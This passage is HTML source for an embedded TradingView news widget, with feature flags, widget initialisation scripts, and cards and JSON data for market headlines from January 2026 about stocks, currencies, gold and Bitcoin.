bled":1.0,"enable_snowplow_email_tracking":1.0,"news_enable_sentiment":1.0,"use_in_symbol_search_options_mcx_exchange":1.0,"enable_usersettings_symbols_per_row_soft_limit":0.1,"forbid_login_with_pwned_passwords":1.0,"debug_get_test_bars_data":1.0,"news_use_mediator_story":1.0,"header_toolbar_trade_button":1.0,"black_friday_enable_skip_to_payment":1.0,"new_order_ticket_inputs":1.0,"hide_see_on_super_charts_button":1.0,"hide_symbol_page_chart_type_switcher":1.0,"disable_chat_spam_protection_for_premium_users":1.0,"make_trading_panel_contextual_tab":0.25,"enable_broker_comparison_pages":1.0,"use_custom_create_user_perms_screener":1.0,"force_to_complete_kyc":1.0};
window.initData = {};
		window.S3_LOGO_SERVICE_BASE_URL = "https://s3-symbol-logo.tradingview.com/";

window.initData = {"widgetDefaults":{"width":480,"height":830,"autosize":false,"isTransparent":false,"displayMode":"regular","feedMode":"all_symbols","colorTheme":"light","locale":"en"}};
		window.initData.currentLocaleInfo = {"language":"en","language_name":"English","flag":"us","geoip_code":"us","iso":"en","iso_639_3":"eng","global_name":"English","is_only_recommended_tw_autorepost":true};
		window.initData.settings = {'S3_LOGO_SERVICE_BASE_URL': 'https://s3-symbol-logo.tradingview.com/', 'S3_NEWS_IMAGE_SERVICE_BASE_URL': 'https://s3.tradingview.com/news/', 'WEBPACK_STATIC_PATH': 'https://static.tradingview.com/static/bundles/', 'TRADING_URL': 'https://papertrading.tradingview.com', 'CRUD_STORAGE_URL': 'https://crud-storage.tradingview.com'};</script>

	<script nonce="4GZPdJ2Fp4DjP/dopyPXdw==">
		(()=>{"use strict";const e={whitelabel:!0,permissionOverrides:!0,linkCapturingAllowed:!0};const t=window;t.initData=t.initData||{};const n=/\+/g,i=/<\/?[^>]+(>|$)/g,a=e=>decodeURIComponent(e.replace(n," ")).replace(i,""),o=t.location.search.substring(1),s=/([^&=]+)=?([^&]*)/g,c={};let r,l=s.exec(o);for(;null!==l;)c[a(l[1])]=a(l[2]),l=s.exec(o);try{r=JSON.parse(decodeURIComponent(t.location.hash.substring(1))),"object"==typeof r&&null!==r||(r={})}catch(e){r={}}var d;t.initData.querySettings=c,t.initData.hashSettings=(d=r,Object.keys(d).forEach((t=>{e[t]&&delete d[t]})),d)})();
	</script>

	<script nonce="4GZPdJ2Fp4DjP/dopyPXdw==">window.SS_HOST = "symbol-search.tradingview.com";
		window.WIDGET_SHERIFF_HOST = "https://widget-sheriff.tradingview-widget.com";
		window.DEFAULT_SYMBOL = "NASDAQ:AAPL";
		window.is_authenticated = false;


		window.locale_domains = {"en":"www.tradingview.com","ar_AE":"ar.tradingview.com","br":"br.tradingview.com","de_DE":"de.tradingview.com","es":"es.tradingview.com","fr":"fr.tradingview.com","he_IL":"il.tradingview.com","id":"id.tradingview.com","in":"in.tradingview.com","it":"it.tradingview.com","ja":"jp.tradingview.com","kr":"kr.tradingview.com","ms_MY":"my.tradingview.com","pl":"pl.tradingview.com","ru":"ru.tradingview.com","th_TH":"th.tradingview.com","tr":"tr.tradingview.com","vi_VN":"vn.tradingview.com","zh_CN":"cn.tradingview.com","zh_TW":"tw.tradingview.com","ca_ES":"es.tradingview.com"};

			window.__initialEnabledFeaturesets = window.__initialEnabledFeaturesets || [];
				window.__initialEnabledFeaturesets.push('widget');

		window.TradingView = window.TradingView || {};
</script>
</head>
<body>
	<script nonce="4GZPdJ2Fp4DjP/dopyPXdw==">
		(()=>{"use strict";const t=1019;var e,s,o;!function(t){t.Adaptive="adaptive",t.Regular="regular",t.Compact="compact"}(e||(e={})),function(t){t.AllSymbols="all_symbols",t.Market="market",t.Symbol="symbol"}(s||(s={})),function(t){t.Cryptocurrencies="crypto",t.Currencies="forex",t.Stocks="stock",t.Indices="index",t.Futures="futures",t.Bonds="cfd"}(o||(o={}));const a=window;a.initData=a.initData||{};let d=a.initData.hashSettings;if(a.initData.widgetDefaults&&(d={...a.initData.widgetDefaults,...d}),void 0!==d){if(void 0!==d.colorTheme&&function(t,e=window){const s="theme-"+t,o=e.document.documentElement.classList;for(const t of Array.from(o))t.startsWith("theme-")&&t!==s&&o.remove(t);o.add(s),e.document.documentElement.dataset.theme=t}(d.colorTheme),(d.isTransparent||d.transparency)&&document.documentElement.classList.add("is-transparent"),void 0!==d.displayMode&&function(s,o){if(o===e.Adaptive){const e=window.matchMedia(`(max-width: ${t}px)`),o=()=>{s.classList.toggle("tv-display-mode-regular",!e.matches),s.classList.toggle("tv-display-mode-compact",e.matches)};o(),e.addEventListener("change",o)}else s.classList.toggle("tv-display-mode-regular",o===e.Regular),s.classList.toggle("tv-display-mode-compact",o===e.Compact)}(document.body,d.displayMode),d.bodyClasses)for(const t of d.bodyClasses)document.body.classList.add(t);d.body_class&&document.body.classList.add(d.body_class),d.bodyId&&(document.body.id=d.bodyId)}})();
	</script>

	<div class="tv-embed-widget-wrapper">
		<div class="tv-embed-widget-wrapper__body js-embed-widget-body">
			<div class="tv-timeline-widget js-timeline-widget-ssr-root" data-props-id="0oNOmD" data-render-mode="legacy"><div class="container-CvEYHf4I"><div class="header-CvEYHf4I"><h1 class="title-CvEYHf4I">Top Stories</h1></div><div class="innerContainer-CvEYHf4I"><div><div class="grid-b6pP71Td"><a href="https://www.tradingview.com/news/tradingview:ed8a3b2c5094b:0-gme-gamestop-adds-to-strong-start-of-year-after-michael-burry-reveals-stake/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/gamestop.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 27 Jan 2026 08:01:40 GMT"><time dateTime="Tue, 27 Jan 2026 08:01:40 GMT">10 hours ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="GME: GameStop Adds to Strong Start of Year After Michael Burry Reveals Stake">GME: GameStop Adds to Strong Start of Year After Michael Burry Reveals Stake</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:123af59e0094b:0-crwv-coreweave-pops-6-after-nvidia-vows-to-invest-2-billion-for-faster-buildout/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/coreweave.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 27 Jan 2026 07:45:43 GMT"><time dateTime="Tue, 27 Jan 2026 07:45:43 GMT">11 hours ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="CRWV: CoreWeave Pops 6% After Nvidia Vows to Invest $2 Billion for Faster Buildout">CRWV: CoreWeave Pops 6% After Nvidia Vows to Invest $2 Billion for Faster Buildout</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:5dce73245094b:0-dji-dow-adds-300-points-lifted-by-broad-buying-ahead-of-big-tech-earnings/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/dow-30.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 27 Jan 2026 06:49:50 GMT"><time dateTime="Tue, 27 Jan 2026 06:49:50 GMT">12 hours ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="DJI: Dow Adds 300 Points Lifted by Broad Buying Ahead of Big Tech Earnings">DJI: Dow Adds 300 Points Lifted by Broad Buying Ahead of Big Tech Earnings</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:c3a9a61ce094b:0-spx-s-p-500-futures-flat-as-traders-brace-for-big-week-get-ready-for-what-s-ahead/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/s-and-p-500.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 26 Jan 2026 09:26:12 GMT"><time dateTime="Mon, 26 Jan 2026 09:26:12 GMT">yesterday</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="SPX: S&amp;P 500 Futures Flat as Traders Brace for Big Week. Get Ready for What’s Ahead.">SPX: S&amp;P 500 Futures Flat as Traders Brace for Big Week. Get Ready for What’s Ahead.</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:66a4d4eb1094b:0-usd-jpy-yen-gains-600-pips-in-huge-surge-as-japan-warns-of-intervention/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/JP.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 26 Jan 2026 08:47:29 GMT"><time dateTime="Mon, 26 Jan 2026 08:47:29 GMT">yesterday</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="USD/JPY: Yen Gains 600 Pips in Huge Surge as Japan Warns of Intervention">USD/JPY: Yen Gains 600 Pips in Huge Surge as Japan Warns of Intervention</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:e3d4adb86094b:0-xag-usd-silver-chases-110-in-wild-surge-gold-tops-5-100-as-demand-hits-fever-pitch/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/metal/silver.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 26 Jan 2026 07:22:46 GMT"><time dateTime="Mon, 26 Jan 2026 07:22:46 GMT">yesterday</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="XAG/USD: Silver Chases $110 in Wild Surge, Gold Tops $5,100 as Demand Hits Fever Pitch">XAG/USD: Silver Chases $110 in Wild Surge, Gold Tops $5,100 as Demand Hits Fever Pitch</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:47c096353094b:0-intc-intel-stock-sheds-12-as-weak-q1-guidance-overshadows-strong-earnings/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/intel.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 23 Jan 2026 08:38:31 GMT"><time dateTime="Fri, 23 Jan 2026 08:38:31 GMT">4 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="INTC: Intel Stock Sheds 12% as Weak Q1 Guidance Overshadows Strong Earnings">INTC: Intel Stock Sheds 12% as Weak Q1 Guidance Overshadows Strong Earnings</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:57aeda3df094b:0-usd-jpy-dollar-pumps-above-159-as-yen-gets-battered-after-another-boj-rate-hold/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/JP.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 23 Jan 2026 07:32:43 GMT"><time dateTime="Fri, 23 Jan 2026 07:32:43 GMT">4 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="USD/JPY: Dollar Pumps Above ¥159 as Yen Gets Battered After Another BOJ Rate Hold">USD/JPY: Dollar Pumps Above ¥159 as Yen Gets Battered After Another BOJ Rate Hold</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:e89e2b8d4094b:0-dji-dow-jones-climbs-300-points-in-second-day-of-gains-traders-eye-winning-week/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/dow-30.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 23 Jan 2026 07:09:54 GMT"><time dateTime="Fri, 23 Jan 2026 07:09:54 GMT">4 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="DJI: Dow Jones Climbs 300 Points in Second Day of Gains, Traders Eye Winning Week">DJI: Dow Jones Climbs 300 Points in Second Day of Gains, Traders Eye Winning Week</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:60f3bf240094b:0-lcid-lucid-stock-soars-18-on-deal-to-boost-saudi-arabia-production-with-rockwell/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/lucid-group.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/rockwell-automation.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Thu, 22 Jan 2026 09:08:42 GMT"><time dateTime="Thu, 22 Jan 2026 09:08:42 GMT">5 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="LCID: Lucid Stock Soars 18% on Deal to Boost Saudi Arabia Production with Rockwell">LCID: Lucid Stock Soars 18% on Deal to Boost Saudi Arabia Production with Rockwell</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:dddb4100c094b:0-xau-usd-gold-rebounds-from-greenland-shock-with-prices-charting-above-4-840/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Thu, 22 Jan 2026 07:48:59 GMT"><time dateTime="Thu, 22 Jan 2026 07:48:59 GMT">5 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="XAU/USD: Gold Rebounds from Greenland Shock with Prices Charting Above $4,840">XAU/USD: Gold Rebounds from Greenland Shock with Prices Charting Above $4,840</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:6b4eb9de9094b:0-ixic-nasdaq-pops-1-2-as-traders-cheer-greenland-deal-what-in-the-rollercoaster/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/nasdaq-composite.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Thu, 22 Jan 2026 06:58:12 GMT"><time dateTime="Thu, 22 Jan 2026 06:58:12 GMT">5 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="IXIC: Nasdaq Pops 1.2% as Traders Cheer Greenland Deal — What in the Rollercoaster?">IXIC: Nasdaq Pops 1.2% as Traders Cheer Greenland Deal — What in the Rollercoaster?</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:6ec5b7f04094b:0-nflx-netflix-stock-plummets-5-on-soft-guidance-earnings-were-fine/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/netflix.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Wed, 21 Jan 2026 07:51:29 GMT"><time dateTime="Wed, 21 Jan 2026 07:51:29 GMT">6 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="NFLX: Netflix Stock Plummets 5% on Soft Guidance. Earnings Were Fine">NFLX: Netflix Stock Plummets 5% on Soft Guidance. Earnings Were Fine</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:c1713e197094b:0-spx-s-p-500-posts-worst-drop-in-four-months-as-sell-america-trade-goes-viral/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/s-and-p-500.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Wed, 21 Jan 2026 07:12:19 GMT"><time dateTime="Wed, 21 Jan 2026 07:12:19 GMT">6 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="SPX: S&amp;P 500 Posts Worst Drop in Four Months as ‘Sell America’ Trade Goes Viral">SPX: S&amp;P 500 Posts Worst Drop in Four Months as ‘Sell America’ Trade Goes Viral</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:bbf4b7c23094b:0-btc-usd-bitcoin-sinks-to-90-000-as-risk-averse-traders-seek-safe-havens/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBTC.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/crypto/XTVCETH.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 20 Jan 2026 08:53:41 GMT"><time dateTime="Tue, 20 Jan 2026 08:53:41 GMT">7 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="BTC/USD: Bitcoin Sinks to $90,000 as Risk-Averse Traders Seek Safe Havens">BTC/USD: Bitcoin Sinks to $90,000 as Risk-Averse Traders Seek Safe Havens</div></div></article></a><div class="footer-b6pP71Td"><div data-id="more-button"><a href="https://www.tradingview.com/news/?utm_campaign=timeline&amp;utm_medium=widget_new" target="_blank" class="button-McPtUt2o textButton-H6_2ZGVv link-H6_2ZGVv brand-H6_2ZGVv medium-H6_2ZGVv"><span class="background-H6_2ZGVv"></span><span class="content-H6_2ZGVv"><span class="title-McPtUt2o">Keep <span class="noBreak-HkGXK524">reading<span role="img" class="arrowIcon-McPtUt2o" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M7.56 4.5a.75.75 0 1 0-1.12 1l1.12-1zM10.5 9l.56.5a.75.75 0 0 0 0-1l-.56.5zm-4.06 3.5a.75.75 0 0 0 1.12 1l-1.12-1zm0-7l3.5 4 1.12-1-3.5-4-1.12 1zm3.5 3l-3.5 4 1.12 1 3.5-4-1.12-1z"/></svg></span></span></span></span></a></div></div></div></div></div></div></div><script type="application/prs.init-data+json">{"0oNOmD":{"news":[{"id":"tradingview:ed8a3b2c5094b:0","title":"GME: GameStop Adds to Strong Start of Year After Michael Burry Reveals Stake","storyPath":"/news/tradingview:ed8a3b2c5094b:0-gme-gamestop-adds-to-strong-start-of-year-after-michael-burry-reveals-stake/","published":1769500900,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NYSE:GME","logoid":"gamestop"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:123af59e0094b:0","title":"CRWV: CoreWeave Pops 6% After Nvidia Vows to Invest $2 Billion for Faster Buildout","storyPath":"/news/tradingview:123af59e0094b:0-crwv-coreweave-pops-6-after-nvidia-vows-to-invest-2-billion-for-faster-buildout/","published":1769499943,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:CRWV","logoid":"coreweave"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:5dce73245094b:0","title":"DJI: Dow Adds 300 Points Lifted by Broad Buying Ahead of Big Tech Earnings","storyPath":"/news/tradingview:5dce73245094b:0-dji-dow-adds-300-points-lifted-by-broad-buying-ahead-of-big-tech-earnings/","published":1769496590,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:DJI","logoid":"indices/dow-30"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:c3a9a61ce094b:0","title":"SPX: S&P 500 Futures Flat as Traders Brace for Big Week. Get Ready for What’s Ahead.","storyPath":"/news/tradingview:c3a9a61ce094b:0-spx-s-p-500-futures-flat-as-traders-brace-for-big-week-get-ready-for-what-s-ahead/","published":1769419572,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"CBOE:SPX","logoid":"indices/s-and-p-500"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:66a4d4eb1094b:0","title":"USD/JPY: Yen Gains 600 Pips in Huge Surge as Japan Warns of Intervention","storyPath":"/news/tradingview:66a4d4eb1094b:0-usd-jpy-yen-gains-600-pips-in-huge-surge-as-japan-warns-of-intervention/","published":1769417249,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"FX:USDJPY","currency-logoid":"country/JP","base-currency-logoid":"country/US"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:e3d4adb86094b:0","title":"XAG/USD: Silver Chases $110 in Wild Surge, Gold Tops $5,100 as Demand Hits Fever Pitch","storyPath":"/news/tradingview:e3d4adb86094b:0-xag-usd-silver-chases-110-in-wild-surge-gold-tops-5-100-as-demand-hits-fever-pitch/","published":1769412166,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:SILVER","logoid":"metal/silver"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:47c096353094b:0","title":"INTC: Intel Stock Sheds 12% as Weak Q1 Guidance Overshadows Strong Earnings","storyPath":"/news/tradingview:47c096353094b:0-intc-intel-stock-sheds-12-as-weak-q1-guidance-overshadows-strong-earnings/","published":1769157511,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:INTC","logoid":"intel"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:57aeda3df094b:0","title":"USD/JPY: Dollar Pumps Above ¥159 as Yen Gets Battered After Another BOJ Rate Hold","storyPath":"/news/tradingview:57aeda3df094b:0-usd-jpy-dollar-pumps-above-159-as-yen-gets-battered-after-another-boj-rate-hold/","published":1769153563,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"FX:USDJPY","currency-logoid":"country/JP","base-currency-logoid":"country/US"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:e89e2b8d4094b:0","title":"DJI: Dow Jones Climbs 300 Points in Second Day of Gains, Traders Eye Winning Week","storyPath":"/news/tradingview:e89e2b8d4094b:0-dji-dow-jones-climbs-300-points-in-second-day-of-gains-traders-eye-winning-week/","published":1769152194,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:DJI","logoid":"indices/dow-30"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:60f3bf240094b:0","title":"LCID: Lucid Stock Soars 18% on Deal to Boost Saudi Arabia Production with Rockwell","storyPath":"/news/tradingview:60f3bf240094b:0-lcid-lucid-stock-soars-18-on-deal-to-boost-saudi-arabia-production-with-rockwell/","published":1769072922,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:LCID","logoid":"lucid-group"},{"symbol":"NYSE:ROK","logoid":"rockwell-automation"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:dddb4100c094b:0","title":"XAU/USD: Gold Rebounds from Greenland Shock with Prices Charting Above $4,840","storyPath":"/news/tradingview:dddb4100c094b:0-xau-usd-gold-rebounds-from-greenland-shock-with-prices-charting-above-4-840/","published":1769068139,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:GOLD","logoid":"metal/gold"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:6b4eb9de9094b:0","title":"IXIC: Nasdaq Pops 1.2% as Traders Cheer Greenland Deal — What in the Rollercoaster?","storyPath":"/news/tradingview:6b4eb9de9094b:0-ixic-nasdaq-pops-1-2-as-traders-cheer-greenland-deal-what-in-the-rollercoaster/","published":1769065092,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:IXIC","logoid":"indices/nasdaq-composite"},{"symbol":"TVC:IXIC","logoid":"indices/nasdaq-composite"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:6ec5b7f04094b:0","title":"NFLX: Netflix Stock Plummets 5% on Soft Guidance. Earnings Were Fine","storyPath":"/news/tradingview:6ec5b7f04094b:0-nflx-netflix-stock-plummets-5-on-soft-guidance-earnings-were-fine/","published":1768981889,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:NFLX","logoid":"netflix"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:c1713e197094b:0","title":"SPX: S&P 500 Posts Worst Drop in Four Months as ‘Sell America’ Trade Goes 